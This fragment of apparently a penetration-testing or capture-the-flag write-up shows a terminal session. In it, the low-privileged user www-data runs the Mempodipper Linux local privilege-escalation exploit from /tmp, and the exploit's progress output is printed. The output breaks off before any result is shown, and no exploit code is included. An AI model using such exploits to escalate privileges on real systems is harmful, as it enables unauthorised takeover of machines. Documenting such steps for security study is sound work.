 www-data@adminsql:/tmp$ ./a.out
./a.out
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/28245/mem in child.
[+] Sending fd 3 to parent.